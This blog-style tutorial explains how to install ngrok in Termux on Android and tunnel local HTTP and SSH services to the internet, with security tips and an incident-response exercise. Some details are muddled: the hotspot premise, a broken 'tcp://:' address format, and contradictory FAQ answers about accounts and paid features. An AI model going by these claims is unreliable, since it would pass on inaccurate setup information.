The digital shadows whisper of connectivity, of bridges built across untamed networks. But sometimes, the simplest path to exposing a local service requires more than just a tethered connection. We're diving deep into Termux, not for the faint of heart, to unlock Ngrok's potential, shedding the shackles of the hotspot and embracing a more robust, independent approach. This isn't just about bypassing a limitation; it's about understanding the underlying mechanics and achieving true operational flexibility.
Many guides will point you towards the hotspot trick – a quick fix for a temporary need. But in the real world, where control and reliability are paramount, that approach falters. Today, we forge a more resilient path, one that leverages the raw power of Termux to establish secure tunnels without relying on external devices or cumbersome configurations. If you've ever found yourself needing to expose a web server, an API, or any local service to the outside world from your mobile device, and the hotspot method felt like a hacky workaround, you're in the right place. We're going to dissect the process, understand the nuances, and equip you with the knowledge to make Ngrok perform on your terms.
The Ngrok Ecosystem: Beyond the Basic Tunnel
Ngrok has become an indispensable tool in the arsenal of developers and security professionals alike. Its ability to create secure tunnels from a publicly accessible URL to a service running on your local machine is transformative. Think of it as a secure conduit, allowing external access to your development environment without the need for complex firewall configurations or port forwarding on your router. This is particularly useful for webhook testing, demonstrating local applications to clients, or even for setting up temporary remote access to services.
However, the common perception, often perpetuated in simpler tutorials, is that Ngrok requires a tethered connection or, as some have discovered, a mobile hotspot to function effectively. While the hotspot method can indeed work, it introduces a dependency that can be problematic. Network availability can be inconsistent, and managing hotspot connections adds an extra layer of complexity. Our goal here is to bypass that dependency, demonstrating Ngrok's power directly within the Termux environment.
Understanding Termux: Your Mobile Command Center
Termux is more than just a terminal emulator for Android; it's a powerful Linux environment that provides access to a vast repository of packages. This allows you to run command-line tools, scripting languages, and even develop software directly on your mobile device. For anyone serious about mobile security, penetration testing, or simply leveraging advanced computing on the go, Termux is a game-changer. Its flexibility means we can install and configure tools like Ngrok without needing root access or a full-fledged computer.
The key advantage of using Termux for Ngrok is the direct access it provides to the device's network interfaces and the ability to run background services. This eliminates the need for a hotspot, as Termux can manage its own network connections and execute Ngrok as a standalone process. This isolation is critical for maintaining a clean and controlled testing environment.
The Hotspot Bottleneck: Why We Need an Alternative
Let's address the elephant in the room: the hotspot method for Ngrok in Termux. This technique typically involves using your phone's Wi-Fi hotspot and connecting another device (or the same device if it supports it) to it, then routing Ngrok's traffic through that shared connection. While functional, it has several drawbacks:
Dependency: It relies on your phone's hotspot feature, which consumes battery and can be unreliable.
Complexity: It adds an extra step to the setup process, requiring management of both the hotspot and the Ngrok tunnel.
Network Constraints: Sometimes, these shared connections can introduce latency or block certain types of traffic.
Security Implications: While Ngrok itself provides secure tunnels, the management of the hotspot adds an indirect layer of potential exposure if not configured correctly.
Our objective is to achieve the same outcome – exposing a local service – but through a more direct, self-contained method within Termux itself. This means Ngrok will directly utilize the network connection established by Termux, bypassing the need for a hotspot entirely.
The Core Technique: Direct Ngrok Installation and Configuration
The process hinges on installing Ngrok directly within the Termux environment and configuring it to bind to a local port. Here's a breakdown of the steps involved. Remember, precision is key in these operations.
Step 1: Installing Ngrok in Termux
First, ensure your Termux environment is up-to-date. Open Termux and run the following commands:
pkg update && pkg upgrade -y
Now, you'll need to download the Ngrok binary. Ngrok provides pre-compiled binaries for various architectures. For most Android devices running Termux, you'll be using the `arm` or `aarch64` architecture. We will fetch the appropriate binary and place it in your PATH.
Let's identify your architecture. Most modern Android devices are 64-bit (aarch64). If you're unsure, you can try the following command:
uname -m
Assuming you are on `aarch64`, you can download Ngrok using `curl`:
# Download the Ngrok binary for ARM64
curl -o ngrok.zip https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-arm64.zip

# Unzip the binary
unzip ngrok.zip

# Make the binary executable
chmod +x ngrok

# Move the binary to a directory in your PATH (e.g., $PREFIX/bin)
mv ngrok $PREFIX/bin/
If you are on a 32-bit ARM device, you would use `ngrok-stable-linux-arm.zip` instead.
Step 2: Authenticating Ngrok
Before you can create tunnels, you need to authenticate your Ngrok agent with your Ngrok account. If you don't have one, you can sign up for a free account at ngrok.com. Once registered, navigate to your dashboard to find your authentication token.
In Termux, run the following command, replacing `YOUR_AUTH_TOKEN` with your actual token:
ngrok config add-authtoken YOUR_AUTH_TOKEN
This command stores your token in the Ngrok configuration file, typically located at `$HOME/.config/ngrok/ngrok.yml`. This step is crucial for enabling longer tunnel durations and more features available with paid plans, but the free tier is sufficient for basic tunneling.
Step 3: Starting a Tunnel
Now for the main event. Suppose you have a web server running on your local machine (within the Termux environment or accessible by it) on port 8000. To expose this service, you'll use the `ngrok http` command followed by the port number.
Execute the following command in Termux:
ngrok http 8000
Upon successful execution, Ngrok will display a dashboard-like interface in your terminal showing:
Session Status: Indicates if the connection is active.
Account: Your Ngrok account details.
Version: The Ngrok client version.
Region: The server region Ngrok is using.
Web Interface: A local URL (typically `http://127.0.0.1:4040`) to access Ngrok's inspection UI.
Forwarding: This is the critical part. You will see one or more public URLs (e.g., `https://random-string.ngrok-free.app` and `http://random-string.ngrok-free.app`) that forward traffic to your local port 8000.
You can now share the `https://` URL with anyone, and they will be able to access your service running on port 8000 as if it were publicly hosted. Critically, this entire process occurs without the need for enabling your phone's hotspot.
Leveraging the Ngrok Web Interface
The Ngrok web interface, accessible at `http://127.0.0.1:4040` (or whatever address it specifies), is a powerful tool for inspecting traffic. This is where the "autopsy digital" aspect truly shines. You can see every incoming request to your public URL, the headers, the body, and the response sent back by your local application.
This interface is invaluable for:
Debugging: Identifying exactly what data is being sent and received.
Understanding Interactions: Observing how external services (like webhooks) interact with your application.
Security Analysis: Spotting malformed requests or potential injection attempts.
The free tier provides a limited history, but for real-time analysis, it's exceptionally useful. For more advanced inspection capabilities, Ngrok offers paid plans, which often include features like saved request history and inspection of TLS traffic.
Beyond HTTP: Tunneling Other Protocols
While HTTP tunneling is the most common use case, Ngrok supports other protocols as well. For instance, you can tunnel TCP connections:
ngrok tcp 22
This will expose your local SSH service (port 22) to the internet via a TCP tunnel. This is extremely useful for remote administration or secure file transfers when you cannot expose your machine directly through router configurations.
The public URL for TCP tunnels will be in the format `tcp://:`. You can then use this address from any client capable of establishing a TCP connection, such as an SSH client.
Security Considerations and Best Practices
While Ngrok simplifies exposure, it's paramount to remember that you are opening a door to your local system. Treat this with the same caution as exposing any service directly to the internet.
Principle of Least Privilege: Only expose the specific port and service that is absolutely necessary.
Strong Authentication: Ensure the service you are exposing has robust authentication mechanisms. If tunneling SSH, use strong passwords or key-based authentication.
Monitor Traffic: Regularly inspect the Ngrok web interface for suspicious activity.
Keep Ngrok Updated: Periodically update Ngrok to benefit from security patches and new features.
Understand Your Network: Be aware of your device's primary network connection. Termux will use the active internet connection (Wi-Fi or cellular data) available to the Android system.
The allure of direct access is powerful, but it comes with the inherent risks of the digital frontier. A lapse in caution can turn a useful tool into an unintended vulnerability.
Veredicto del Ingeniero: ¿Vale la pena usar Ngrok en Termux sin Hotspot?
Absolutely. For developers, testers, and security researchers operating on the go, mastering Ngrok within Termux without relying on a hotspot is a significant upgrade in operational efficiency and reliability. It transforms your mobile device into a potent tool for service exposure and testing.
Pros:
Independence: No longer reliant on mobile hotspot functionality.
Simplicity: Streamlined setup once authenticated.
Portability: Full functionality on your Android device.
Versatility: Supports HTTP, HTTPS, and TCP tunneling.
Cons:
Requires Ngrok Account: Although free, it necessitates sign-up and token management.
Potential Data Usage: Tunneling consumes mobile data if not on Wi-Fi.
Security Risks: If not managed carefully, can expose local services insecurely.
The benefits of having a robust, direct tunneling solution readily available on your mobile device far outweigh the minor inconveniences. It's an essential skill for anyone who needs to bridge local development environments with the wider internet.
Arsenal del Operador/Analista
Ngrok: The core tool for secure tunneling. (Essential for this technique)
Termux: The mobile Linux environment enabling this setup. (Free)
A Text Editor (e.g., Vim, Nano): For editing configuration files within Termux. (Free)
Optional: Wireshark/tcpdump: For deeper network packet analysis on your host machine or if you can capture traffic from the Termux device. (Free)
Optional: Burp Suite (Community/Pro): If tunneling web traffic, Burp Suite is indispensable for detailed web vulnerability analysis. The Pro version is a significant investment but offers unparalleled capabilities. For understanding web vulnerabilities, exploring the "best bug bounty hunting tools" or "web application penetration testing methodologies" is key. (Community: Free, Pro: Paid)
Optional: Books: "The Web Application Hacker's Handbook" for deep dives into web vulnerabilities, and "Penetration Testing: A Hands-On Introduction to Hacking" for broader security concepts.
Optional: Certifications: Consider certifications like OSCP (Offensive Security Certified Professional) for advanced penetration testing skills, though not directly related to Ngrok usage, they build the foundational expertise. Understanding "how to prepare for OSCP" or "CISSP vs OSCP comparison" can guide your learning path.
Guía de Implementación: Exponiendo un Servicio Web Básico
Let's walk through a practical scenario. Imagine you've spun up a simple Python HTTP server in Termux to serve some local files. We'll expose this.
Navigate to your files: Open Termux and use `cd` to go to the directory containing the files you want to serve.
Start Python's HTTP server: Run the command:
python -m http.server 8000
This starts a basic web server on port 8000. For more complex web applications, you might use frameworks like Flask or Django, requiring different startup commands.
Open another Termux session or tab. This allows you to run Ngrok concurrently without interrupting the server.
Initialize and start Ngrok:
If you haven't already, authenticate Ngrok:
ngrok config add-authtoken YOUR_AUTH_TOKEN
Start the tunnel for port 8000:
ngrok http 8000
Note the public URL: Observe the output for the Forwarding section. You'll see a public HTTPS URL. For those seeking to understand "how to get a custom subdomain with Ngrok", paid plans offer this.
Test the connection: Open a web browser on any device connected to the internet and navigate to that public HTTPS URL. You should see the files from your directory. If you encounter issues, double-check the port number and ensure the Python server is running.
Inspect traffic (optional): Open `http://127.0.0.1:4040` in a browser on the same device running Termux to view the requests and responses. This is crucial for debugging and security analysis during "web application penetration testing".
This demonstrates the direct, self-contained power of Ngrok within Termux.
Preguntas Frecuentes
¿Cuál es la diferencia entre `ngrok http` y `ngrok tcp`?
ngrok http tunnels HTTP/HTTPS traffic, which is suitable for web servers and APIs. ngrok tcp tunnels arbitrary TCP traffic, useful for protocols like SSH, RDP, or custom TCP services. Understanding "what ports can Ngrok tunnel" is crucial for effective use.
Can I use Ngrok without an account?
Yes, you can run Ngrok without an account, but free accounts provide longer tunnel durations, custom subdomains (on paid plans), and access to the web interface. Without an account, tunnels are very short-lived and less featured.
How does Ngrok work without relying on a hotspot?
Ngrok connects directly from your Termux environment to Ngrok's cloud servers using the device's active internet connection (Wi-Fi or cellular data). It doesn't need to share another connection like a hotspot. This direct connection is a key advantage over "Ngrok hotspot method limitations".
Is tunneling traffic through Ngrok secure?
Ngrok uses TLS encryption for its tunnels, making the connection between your device and Ngrok's servers secure. However, the security of the service *behind* the tunnel depends on its own security measures. Always ensure the exposed service has its own robust security.
How do I stop Ngrok in Termux?
Press Ctrl + C in the Termux session where Ngrok is running.
El Contrato: Asegura tu Puerta Digital
You've successfully bypassed the hotspot dependency and established a direct Ngrok tunnel from Termux. The contract is now sealed: you have the power to expose local services with newfound independence. But the digital realm is a labyrinth, and every open door, however secure, is an invitation. Your final task:
The Challenge: Imagine you've exposed a sensitive API endpoint using ngrok tcp 22. You realize later that you forgot to enable key-based authentication for SSH. Describe, in detail, the immediate steps you would take to mitigate the potential breach, how you would use Ngrok's inspection interface (if applicable for TCP, or in a similar scenario for HTTP) to identify any unauthorized access, and what logs you would prioritize checking on your Termux system to confirm the extent of any compromise. Demonstrate your understanding of rapid response and forensic readiness. This scenario highlights the critical importance of "secure remote access practices" and "post-exploitation incident response".